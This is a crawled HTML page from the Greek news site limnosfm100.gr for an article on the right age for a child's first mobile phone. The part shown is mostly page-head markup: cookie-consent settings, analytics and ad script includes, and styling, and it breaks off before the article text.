

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.limnosfm100.gr/texnologia/item/62681-poia-einai-i-sosti-ilikia-gia-na-parei-ena-paidi-kinito-tilefono.html
body_size: 24606
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://www.limnosfm100.gr/texnologia/item/62681-poia-einai-i-sosti-ilikia-gia-na-parei-ena-paidi-kinito-tilefono.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Ποια είναι η σωστή ηλικία για να πάρει ένα παιδί κινητό τηλέφωνο;" />
	<meta name="author" content="Παναγιώτης Σκαπέτης" />
	<meta property="og:url" content="https://www.limnosfm100.gr/texnologia/item/62681-poia-einai-i-sosti-ilikia-gia-na-parei-ena-paidi-kinito-tilefono.html" />
	<meta property="og:title" content="Ποια είναι η σωστή ηλικία για να πάρει ένα παιδί κινητό τηλέφωνο;" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.limnosfm100.gr/media/k2/items/cache/c348228455c71c7293697acfc7a2da12_L.jpg" />
	<meta name="image" content="https://www.limnosfm100.gr/media/k2/items/cache/c348228455c71c7293697acfc7a2da12_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Τα παιδιά σε σχεδόν όλον τον κόσμο έχουν επαφή με smartphones, με το 91% των 11χρονων να διαθέτουν ένα. Τι γίνεται, ωστόσο, με τα παιδιά που δεν έχουν..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ποια είναι η σωστή ηλικία για να πάρει ένα παιδί κινητό τηλέφωνο;</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://www.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://www.limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://www.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://www.limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='h51ogspmhodr5gpcgig3v8rbp7';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>22 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

